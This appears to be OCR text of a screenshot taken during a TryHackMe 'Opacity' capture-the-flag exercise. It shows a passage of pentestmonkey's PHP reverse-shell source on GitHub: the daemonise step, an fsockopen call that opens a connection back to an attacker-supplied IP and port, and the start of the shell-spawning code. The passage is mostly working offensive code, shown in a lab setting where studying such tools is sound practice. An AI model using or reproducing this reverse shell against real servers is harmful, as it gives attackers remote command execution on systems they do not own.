 1 2 3 4 10.9.55.241 4:20
TryHackMe | Opacity Opacity Storage php reverse shell - Google php-reverse-shell/php-re
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
82 }
83
84 $daemon = 1;
85 } else {
86 printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
87 }
88
89 // Change to a safe directory
90 chdir("/");
91
92 // Remove any umask we inherited
93 umask(0);
94
95 //
96 // Do the reverse shell...
97 //
98
99 // Open reverse connection
100 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
101 if (!$sock) {
102 printit("$errstr ($errno)");
103 exit(1);
104 }
105
106 // Spawn shell process
107 $descriptorspec = array(
108 0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
109 1 => array("pipe", "w"),  // stdout is a pipe that the child will write to